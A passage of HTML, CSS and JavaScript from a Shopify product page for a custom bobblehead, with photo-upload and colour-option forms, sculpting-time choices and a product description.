                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_7036466397220"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="79.0"
          >
      $79
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7036466397220" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704"></p>
</div>
<div class="descri">
<p class="title" data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p class="title" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735"></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776"></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-bobblehead-for-father-gift" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Bobblehead%20for%20Father%20Gift&amp;url=https://www.bobblegifts.com/products/custom-bobblehead-for-father-gift" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-bobblehead-for-father-gift&amp;media=//www.bobblegifts.com/cdn/shop/products/BG517_1024x1024.jpg?v=1652880131&amp;description=Custom%20Bobblehead%20for%20Father%20Gift" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-bobblehead-for-father-gift?variant=40226904244260" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
